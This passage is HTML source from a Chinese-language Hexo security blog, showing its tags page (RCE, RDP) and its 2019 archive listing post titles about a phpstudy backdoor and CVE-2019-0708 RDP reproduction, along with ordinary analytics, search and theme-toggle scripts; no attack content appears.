              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: tags/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="标签">
<meta property="og:url" content="http://yoursite.com/tags/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-09-25T00:10:32.694Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="标签">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title>
  

  
    标签 | Evi10x01's blog
  
</title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    
    
      <div class="tag-cloud">
        <div class="tag-cloud-title">
            目前共计 2 个标签
        </div>
        <div class="tag-cloud-tags">
          <!--
          <a href="/tags/RCE/" style="font-size: 12px; color: #ccc">RCE</a> <a href="/tags/RDP/" style="font-size: 12px; color: #ccc">RDP</a>
          -->
          <a href="/tags/RCE/" style="font-size: 12px; color: #999">RCE</a> <a href="/tags/RDP/" style="font-size: 12px; color: #999">RDP</a>
        </div>
      </div>
    
  </div>

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: archives/2019/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/archives/2019/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 归档 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column  page-archive ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <section id="posts" class="posts-collapse">
    <span class="archive-move-on"></span>

    <span class="archive-page-counter">
      
      
      
        
      
      嗯..! 目前共计 3 篇日志。 继续努力。
    </span>

    

      
      
      

      
        
        <div class="collection-title">
          <h2 class="archive-year motion-element" id="archive-year-2019">2019</h2>
        </div>
      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
              <span itemprop="name">phpstudy后门复现与踩坑</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-27T16:43:41.000Z" itemprop="dateCreated" content="2019-09-27"> 09-28 </time>
      </div>

    </header>
  </article>



    

      
      
      

      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
              <span itemprop="name">CVE-2019-0708_RDP_漏洞复现</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-25T00:12:57.000Z" itemprop="dateCreated" content="2019-09-25"> 09-25 </time>
      </div>

    </header>
  </article>



    

      
      
      

      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/07/24/hello-world/" itemprop="url">
              <span itemprop="name">First Blog</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-07-24T09:39:20.908Z" itemprop="dateCreated" content="2019-07-24"> 07-24 </time>
      </div>

    </header>
  </article>



    

  </section>

  

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

